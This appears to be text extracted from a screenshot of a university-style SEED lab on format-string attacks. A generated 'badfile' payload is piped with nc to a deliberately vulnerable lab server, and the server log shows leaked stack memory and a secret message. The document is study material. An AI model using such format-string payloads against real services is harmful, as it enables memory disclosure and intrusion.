 seed@VM: ~/.../attack-code
[11/26/21]seed@VM:~/.../attack-code$ python3 build_string.py
[11/26/21]seed@VM:~/.../attack-code$ ls
badfile  build_string.py  exploit.py
[11/26/21]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090
[11/26/21]seed@VM:~/.../attack-code$
seed@VM: ~/.../server-code
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd3e0
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd308
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 |@
112233440000100008049db5080e5320080e61c0ffffd3e0ffffd3
08080e62d4080e5000ffffd3a808049f7effffd3e0000000000000006408049f47080e5
320000005dc000005dcffffd3e0ffffd3e0080e97200000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000004208ad00080e5000080e5000ffffd9c808049efff
fffd3e0000005dc000005dc080e5320000000000000000000000000ffffda9400000000
0000000000000000000005dcA secret message
server-10.9.0.5 | The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)